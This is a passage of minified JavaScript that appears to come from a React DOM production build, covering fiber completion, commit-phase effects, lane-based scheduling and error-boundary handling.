t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||J.current&1?se===0&&(se=3):Ls())),t.updateQueue!==null&&(t.flags|=4),ge(t),null);case 4:return Tn(),ki(e,t),e===null&&pr(t.stateNode.containerInfo),ge(t),null;case 10:return fs(t.type._context),ge(t),null;case 17:return Te(t.type)&&wo(),ge(t),null;case 19:if(K(J),l=t.memoizedState,l===null)return ge(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)Hn(l,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=Po(e),i!==null){for(t.flags|=128,Hn(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return V(J,J.current&1|2),t.child}e=e.sibling}l.tail!==null&&re()>Un&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304)}else{if(!r)if(e=Po(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Hn(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!Y)return ge(t),null}else 2*re()-l.renderingStartTime>Un&&n!==1073741824&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=re(),t.sibling=null,n=J.current,V(J,r?n&1|2:n&1),t):(ge(t),null);case 22:case 23:return Ns(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Oe&1073741824&&(ge(t),t.subtreeFlags&6&&(t.flags|=8192)):ge(t),null;case 24:return null;case 25:return null}throw Error(P(156,t.tag))}function Lm(e,t){switch(ss(t),t.tag){case 1:return Te(t.type)&&wo(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Tn(),K(Re),K(ye),gs(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return hs(t),null;case 13:if(K(J),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(P(340));Ln()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(J),null;case 4:return Tn(),null;case 10:return fs(t.type._context),null;case 22:case 23:return Ns(),null;case 24:return null;default:return null}}var Kr=!1,ve=!1,Rm=typeof WeakSet=="function"?WeakSet:Set,j=null;function gn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){b(e,t,r)}else n.current=null}function xi(e,t,n){try{n()}catch(r){b(e,t,r)}}var Hu=!1;function Tm(e,t){if(li=ho,e=kc(),ls(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch(g){n=null;break e}var i=0,s=-1,u=-1,a=0,m=0,f=e,h=null;t:for(;;){for(var k;f!==n||o!==0&&f.nodeType!==3||(s=i+o),f!==l||r!==0&&f.nodeType!==3||(u=i+r),f.nodeType===3&&(i+=f.nodeValue.length),(k=f.firstChild)!==null;)h=f,f=k;for(;;){if(f===e)break t;if(h===n&&++a===o&&(s=i),h===l&&++m===r&&(u=i),(k=f.nextSibling)!==null)break;f=h,h=f.parentNode}f=k}n=s===-1||u===-1?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(ii={focusedElem:e,selectionRange:n},ho=!1,j=t;j!==null;)if(t=j,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,j=e;else for(;j!==null;){t=j;try{var S=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(S!==null){var _=S.memoizedProps,N=S.memoizedState,d=t.stateNode,c=d.getSnapshotBeforeUpdate(t.elementType===t.type?_:Ye(t.type,_),N);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(P(163))}}catch(g){b(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,j=e;break}j=t.return}return S=Hu,Hu=!1,S}function nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&xi(t,n,l)}o=o.next}while(o!==r)}}function Yo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function _i(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function yf(e){var t=e.alternate;t!==null&&(e.alternate=null,yf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[nt],delete t[hr],delete t[ai],delete t[dm],delete t[pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function wf(e){return e.tag===5||e.tag===3||e.tag===4}function Qu(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||wf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ci(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=yo));else if(r!==4&&(e=e.child,e!==null))for(Ci(e,t,n),e=e.sibling;e!==null;)Ci(e,t,n),e=e.sibling}function Ei(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Ei(e,t,n),e=e.sibling;e!==null;)Ei(e,t,n),e=e.sibling}var fe=null,Xe=!1;function wt(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(rt&&typeof rt.onCommitFiberUnmount=="function")try{rt.onCommitFiberUnmount(Ao,n)}catch(s){}switch(n.tag){case 5:ve||gn(n,t);case 6:var r=fe,o=Xe;fe=null,wt(e,t,n),fe=r,Xe=o,fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):fe.removeChild(n.stateNode));break;case 18:fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?_l(e.parentNode,n):e.nodeType===1&&_l(e,n),cr(e)):_l(fe,n.stateNode));break;case 4:r=fe,o=Xe,fe=n.stateNode.containerInfo,Xe=!0,wt(e,t,n),fe=r,Xe=o;break;case 0:case 11:case 14:case 15:if(!ve&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&xi(n,t,i),o=o.next}while(o!==r)}wt(e,t,n);break;case 1:if(!ve&&(gn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(s){b(n,t,s)}wt(e,t,n);break;case 21:wt(e,t,n);break;case 22:n.mode&1?(ve=(r=ve)||n.memoizedState!==null,wt(e,t,n),ve=r):wt(e,t,n);break;default:wt(e,t,n)}}function Ku(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rm),t.forEach(function(r){var o=$m.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Ge(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,s=i;e:for(;s!==null;){switch(s.tag){case 5:fe=s.stateNode,Xe=!1;break e;case 3:fe=s.stateNode.containerInfo,Xe=!0;break e;case 4:fe=s.stateNode.containerInfo,Xe=!0;break e}s=s.return}if(fe===null)throw Error(P(160));Sf(l,i,o),fe=null,Xe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(a){b(o,t,a)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kf(t,e),t=t.sibling}function kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ge(t,e),et(e),r&4){try{nr(3,e,e.return),Yo(3,e)}catch(_){b(e,e.return,_)}try{nr(5,e,e.return)}catch(_){b(e,e.return,_)}}break;case 1:Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return);break;case 5:if(Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return),e.flags&32){var o=e.stateNode;try{ir(o,"")}catch(_){b(e,e.return,_)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,s=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{s==="input"&&l.type==="radio"&&l.name!=null&&Wa(o,l),Xl(s,i);var a=Xl(s,l);for(i=0;i<u.length;i+=2){var m=u[i],f=u[i+1];m==="style"?Ga(o,f):m==="dangerouslySetInnerHTML"?Qa(o,f):m==="children"?ir(o,f):Ki(o,m,f,a)}switch(s){case"input":Hl(o,l);break;case"textarea":Va(o,l);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var k=l.value;k!=null?Sn(o,!!l.multiple,k,!1):h!==!!l.multiple&&(l.defaultValue!=null?Sn(o,!!l.multiple,l.defaultValue,!0):Sn(o,!!l.multiple,l.multiple?[]:"",!1))}o[hr]=l}catch(_){b(e,e.return,_)}}break;case 6:if(Ge(t,e),et(e),r&4){if(e.stateNode===null)throw Error(P(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(_){b(e,e.return,_)}}break;case 3:if(Ge(t,e),et(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{cr(t.containerInfo)}catch(_){b(e,e.return,_)}break;case 4:Ge(t,e),et(e);break;case 13:Ge(t,e),et(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Es=re())),r&4&&Ku(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ve=(a=ve)||m,Ge(t,e),ve=a):Ge(t,e),et(e),r&8192){if(a=e.memoizedState!==null,(e.stateNode.isHidden=a)&&!m&&e.mode&1)for(j=e,m=e.child;m!==null;){for(f=j=m;j!==null;){switch(h=j,k=h.child,h.tag){case 0:case 11:case 14:case 15:nr(4,h,h.return);break;case 1:gn(h,h.return);var S=h.stateNode;if(typeof S.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,S.props=t.memoizedProps,S.state=t.memoizedState,S.componentWillUnmount()}catch(_){b(r,n,_)}}break;case 5:gn(h,h.return);break;case 22:if(h.memoizedState!==null){Yu(f);continue}}k!==null?(k.return=h,j=k):Yu(f)}m=m.sibling}e:for(m=null,f=e;;){if(f.tag===5){if(m===null){m=f;try{o=f.stateNode,a?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(s=f.stateNode,u=f.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,s.style.display=Ka("display",i))}catch(_){b(e,e.return,_)}}}else if(f.tag===6){if(m===null)try{f.stateNode.nodeValue=a?"":f.memoizedProps}catch(_){b(e,e.return,_)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;m===f&&(m=null),f=f.return}m===f&&(m=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:Ge(t,e),et(e),r&4&&Ku(e);break;case 21:break;default:Ge(t,e),et(e)}}function et(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(wf(n)){var r=n;break e}n=n.return}throw Error(P(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ir(o,""),r.flags&=-33);var l=Qu(e);Ei(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,s=Qu(e);Ci(e,s,i);break;default:throw Error(P(161))}}catch(u){b(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jm(e,t,n){j=e,xf(e)}function xf(e,t,n){for(var r=(e.mode&1)!==0;j!==null;){var o=j,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||Kr;if(!i){var s=o.alternate,u=s!==null&&s.memoizedState!==null||ve;s=Kr;var a=ve;if(Kr=i,(ve=u)&&!a)for(j=o;j!==null;)i=j,u=i.child,i.tag===22&&i.memoizedState!==null?Xu(o):u!==null?(u.return=i,j=u):Xu(o);for(;l!==null;)j=l,xf(l),l=l.sibling;j=o,Kr=s,ve=a}Gu(e)}else o.subtreeFlags&8772&&l!==null?(l.return=o,j=l):Gu(e)}}function Gu(e){for(;j!==null;){var t=j;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ve||Yo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ve)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ye(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&ju(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ju(t,i,n)}break;case 5:var s=t.stateNode;if(n===null&&t.flags&4){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var a=t.alternate;if(a!==null){var m=a.memoizedState;if(m!==null){var f=m.dehydrated;f!==null&&cr(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(P(163))}ve||t.flags&512&&_i(t)}catch(h){b(t,t.return,h)}}if(t===e){j=null;break}if(n=t.sibling,n!==null){n.return=t.return,j=n;break}j=t.return}}function Yu(e){for(;j!==null;){var t=j;if(t===e){j=null;break}var n=t.sibling;if(n!==null){n.return=t.return,j=n;break}j=t.return}}function Xu(e){for(;j!==null;){var t=j;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Yo(4,t)}catch(u){b(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){b(t,o,u)}}var l=t.return;try{_i(t)}catch(u){b(t,l,u)}break;case 5:var i=t.return;try{_i(t)}catch(u){b(t,i,u)}}}catch(u){b(t,t.return,u)}if(t===e){j=null;break}var s=t.sibling;if(s!==null){s.return=t.return,j=s;break}j=t.return}}var Um=Math.ceil,Ro=mt.ReactCurrentDispatcher,_s=mt.ReactCurrentOwner,He=mt.ReactCurrentBatchConfig,A=0,ae=null,le=null,de=0,Oe=0,vn=At(0),se=0,kr=null,en=0,Xo=0,Cs=0,rr=null,Ne=null,Es=0,Un=1/0,lt=null,To=!1,Pi=null,Ot=null,Gr=!1,Et=null,jo=0,or=0,Ni=null,oo=-1,lo=0;function _e(){return A&6?re():oo!==-1?oo:oo=re()}function zt(e){return e.mode&1?A&2&&de!==0?de&-de:hm.transition!==null?(lo===0&&(lo=lc()),lo):(e=B,e!==0||(e=window.event,e=e===void 0?16:dc(e.type)),e):1}function qe(e,t,n,r){if(50<or)throw or=0,Ni=null,Error(P(185));Er(e,n,r),(!(A&2)||e!==ae)&&(e===ae&&(!(A&2)&&(Xo|=n),se===4&&_t(e,de)),je(e,r),n===1&&A===0&&!(t.mode&1)&&(Un=re()+500,Qo&&Bt()))}function je(e,t){var n=e.callbackNode;hp(e,t);var r=mo(e,e===ae?de:0);if(r===0)n!==null&&ou(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&ou(n),t===1)e.tag===0?mm(Ju.bind(null,e)):jc(Ju.bind(null,e)),cm(function(){!(A&6)&&Bt()}),n=null;else{switch(ic(r)){case 1:n=Zi;break;case 4:n=rc;break;case 16:n=po;break;case 536870912:n=oc;break;default:n=po}n=Tf(n,_f.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function _f(e,t){if(oo=-1,lo=0,A&6)throw Error(P(327));var n=e.callbackNode;if(En()&&e.callbackNode!==n)return null;var r=mo(e,e===ae?de:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Uo(e,r);else{t=r;var o=A;A|=2;var l=Ef();(ae!==e||de!==t)&&(lt=null,Un=re()+500,Yt(e,t));do try{Im();break}catch(s){Cf(e,s)}while(!0);cs(),Ro.current=l,A=o,le!==null?t=0:(ae=null,de=0,t=se)}if(t!==0){if(t===2&&(o=ei(e),o!==0&&(r=o,t=Li(e,o))),t===1)throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;if(t===6)_t(e,r);else{if(o=e.current.alternate,!(r&30)&&!Om(o)&&(t=Uo(e,r),t===2&&(l=ei(e),l!==0&&(r=l,t=Li(e,l))),t===1))throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(P(345));case 2:Ht(e,Ne,lt);break;case 3:if(_t(e,r),(r&130023424)===r&&(t=Es+500-re(),10<t)){if(mo(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){_e(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ui(Ht.bind(null,e,Ne,lt),t);break}Ht(e,Ne,lt);break;case 4:if(_t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ze(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=re()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Um(r/1960))-r,10<r){e.timeoutHandle=ui(Ht.bind(null,e,Ne,lt),r);break}Ht(e,Ne,lt);break;case 5:Ht(e,Ne,lt);break;default:throw Error(P(329))}}}return je(e,re()),e.callbackNode===n?_f.bind(null,e):null}function Li(e,t){var n=rr;return e.current.memoizedState.isDehydrated&&(Yt(e,t).flags|=256),e=Uo(e,t),e!==2&&(t=Ne,Ne=n,t!==null&&Ri(t)),e}function Ri(e){Ne===null?Ne=e:Ne.push.apply(Ne,e)}function Om(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!be(l(),o))return!1}catch(i){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function _t(e,t){for(t&=~Cs,t&=~Xo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ze(t),r=1<<n;e[n]=-1,t&=~r}}function Ju(e){if(A&6)throw Error(P(327));En();var t=mo(e,0);if(!(t&1))return je(e,re()),null;var n=Uo(e,t);if(e.tag!==0&&n===2){var r=ei(e);r!==0&&(t=r,n=Li(e,r))}if(n===1)throw n=kr,Yt(e,0),_t(e,t),je(e,re()),n;if(n===6)throw Error(P(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ht(e,Ne,lt),je(e,re()),null}function Ps(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(Un=re()+500,Qo&&Bt())}}function tn(e){Et!==null&&Et.tag===0&&!(A&6)&&En();var t=A;A|=1;var n=He.transition,r=B;try{if(He.transition=null,B=1,e)return e()}finally{B=r,He.transition=n,A=t,!(A&6)&&Bt()}}function Ns(){Oe=vn.current,K(vn)}function Yt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),le!==null)for(n=le.return;n!==null;){var r=n;switch(ss(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&wo();break;case 3:Tn(),K(Re),K(ye),gs();break;case 5:hs(r);break;case 4:Tn();break;case 13:K(J);break;case 19:K(J);break;case 10:fs(r.type._context);break;case 22:case 23:Ns()}n=n.return}if(ae=e,le=e=It(e.current,null),de=Oe=t,se=0,kr=null,Cs=Xo=en=0,Ne=rr=null,Kt!==null){for(t=0;t<Kt.length;t++)if(n=Kt[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}Kt=null}return e}function Cf(e,t){do{var n=le;try{if(cs(),to.current=Lo,No){for(var r=Z.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}No=!1}if(bt=0,ue=ie=Z=null,tr=!1,yr=0,_s.current=null,n===null||n.return===null){se=1,kr=t,le=null;break}e:{var l=e,i=n.return,s=n,u=t;if(t=de,s.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var a=u,m=s,f=m.tag;if(!(m.mode&1)&&(f===0||f===11||f===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var k=Du(i);if(k!==null){k.flags&=-257,Fu(k,i,s,l,t),k.mode&1&&Mu(l,a,t),t=k,u=a;var S=t.updateQueue;if(S===null){var _=new Set;_.add(u),t.updateQueue=_}else S.add(u);break e}else{if(!(t&1)){Mu(l,a,t),Ls();break e}u=Error(P(426))}}else if(Y&&s.mode&1){var N=Du(i);if(N!==null){!(N.flags&65536)&&(N.flags|=256),Fu(N,i,s,l,t),us(jn(u,s));break e}}l=u=jn(u,s),se!==4&&(se=2),rr===null?rr=[l]:rr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var d=sf(l,u,t);Tu(l,d);break e;case 1:s=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(Ot===null||!Ot.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=uf(l,s,t);Tu(l,g);break e}}l=l.return}while(l!==null)}Nf(n)}catch(y){t=y,le===n&&n!==null&&(le=n=n.return);continue}break}while(!0)}function Ef(){var e=Ro.current;return Ro.current=Lo,e===null?Lo:e}function Ls(){(se===0||se===3||se===2)&&(se=4),ae===null||!(en&268435455)&&!(Xo&268435455)||_t(ae,de)}function Uo(e,t){var n=A;A|=2;var r=Ef();(ae!==e||de!==t)&&(lt=null,Yt(e,t));do try{zm();break}catch(o){Cf(e,o)}while(!0);if(cs(),A=n,Ro.current=r,le!==null)throw Error(P(261));return ae=null,de=0,se}function zm(){for(;le!==null;)Pf(le)}function Im(){for(;le!==null&&!ip();)Pf(le)}function Pf(e){var t=Rf(e.alternate,e,Oe);e.memoizedProps=e.pendingProps,t===null?Nf(e):le=t,_s.current=null}function Nf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Lm(n,t),n!==null){n.flags&=32767,le=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,le=null;return}}else if(n=Nm(n,t,Oe),n!==null){le=n;return}if(t=t.sibling,t!==null){le=t;return}le=t=e}while(t!==null);se===0&&(se=5)}function Ht(e,t,n){var r=B,o=He.transition;try{He.transition=null,B=1,Mm(e,t,n,r)}finally{He.transition=o,B=r}return null}function Mm(e,t,n,r){do En();while(Et!==null);if(A&6)throw Error(P(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(P(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(gp(e,l),e===ae&&(le=ae=null,de=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Gr||(Gr=!0,Tf(po,function(){return En(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=He.transition,He.transition=null;var i=B;B=1;var s=A;A|=4,_s.current=null,Tm(e,n),kf(n,e),nm(ii),ho=!!li,ii=li=null,e.current=n,jm(n),sp(),A=s,B=i,He.transition=l}else e.current=n;if(Gr&&(Gr=!1,Et=e,jo=o),l=e.pendingLanes,l===0&&(Ot=null),cp(n.stateNode),je(e,re()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(To)throw To=!1,e=Pi,Pi=null,e;return jo&1&&e.tag!==0&&En(),l=e.pendingLanes,l&1?e===Ni?or++:(or=0,Ni=e):or=0,Bt(),null}function En(){if(Et!==null){var e=ic(jo),t=He.transition,n=B;try{if(He.transition=null,B=16>e?16:e,Et===null)var r=!1;else{if(e=Et,Et=null,jo=0,A&6)throw Error(P(331));var o=A;for(A|=4,j=e.current;j!==null;){var l=j,i=l.child;if(j.flags&16){var s=l.deletions;if(s!==null){for(var u=0;u<s.length;u++){var a=s[u];for(j=a;j!==null;){var m=j;switch(m.tag){case 0:case 11:case 15:nr(8,m,l)}var f=m.child;if(f!==null)f.return=m,j=f;else for(;j!==null;){m=j;var h=m.sibling,k=m.return;if(yf(m),m===a){j=null;break}if(h!==null){h.return=k,j=h;break}j=k}}}var S=l.alternate;if(S!==null){var _=S.child;if(_!==null){S.child=null;do{var N=_.sibling;_.sibling=null,_=N}while(_!==null)}}j=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,j=i;else e:for(;j!==null;){if(l=j,l.flags&2048)switch(l.tag){case 0:case 11:case 15:nr(9,l,l.return)}var d=l.sibling;if(d!==null){d.return=l.return,j=d;break e}j=l.return}}var c=e.current;for(j=c;j!==null;){i=j;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,j=p;else e:for(i=c;j!==null;){if(s=j,s.flags&2048)try{switch(s.tag){case 0:case 11:case 15:Yo(9,s)}}catch(y){b(s,s.return,y)}if(s===i){j=null;break e}var g=s.sibling;if(g!==null){g.return=s.return,j=g;break e}j=s.return}}if(A=o,Bt(),rt&&typeof rt.onPostCommitFiberRoot=="function")try{rt.onPostCommitFiberRoot(Ao,e)}catch(y){}r=!0}return r}finally{B=n,He.transition=t}}return!1}function Zu(e,t,n){t=jn(n,t),t=sf(e,t,1),e=Ut(e,t,1),t=_e(),e!==null&&(Er(e,1,t),je(e,t))}function b(e,t,n){if(e.tag===3)Zu(e,e,n);else for(;t!==null;){if(t.tag===3){Zu(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ot===null||!Ot.has(r))){e=jn(n,e),e=uf(t,e,1),t=Ut(t,e,1),e=_e(),t!==null&&(Er(t,1,e),je(t,e));break}}t=t.return}}function Dm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=_e(),e.pingedLanes|=e.suspendedLanes&n,ae===e&&(de&n)===n&&(se===4||se===3&&(de&130023424)===de&&500>re()-Es?Yt(e,0):Cs|=n),je(e,t)}function Lf(e,t){t===0&&(e.mode&1?(t=Dr,Dr<<=1,!(Dr&130023424)&&(Dr=4194304)):t=1);var n=_e();e=dt(e,t),e!==null&&(Er(e,t,n),je(e,n))}function Fm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Lf(e,n)}function $m(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(P(314))}r!==null&&r.delete(t),Lf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Re.current)Le=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Le=!1,Pm(e,t,n);Le=!!(e.flags&131072)}else Le=!1,Y&&t.flags&1048576&&Uc(t,xo,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;ro(e,t),e=t.pendingProps;var o=Nn(t,ye.current);Cn(t,n),o=ys(null,t,r,e,o,n);var l=ws();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 